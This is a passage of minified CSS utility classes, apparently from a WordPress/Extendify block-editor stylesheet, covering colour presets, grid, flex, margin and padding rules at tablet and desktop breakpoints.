    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;p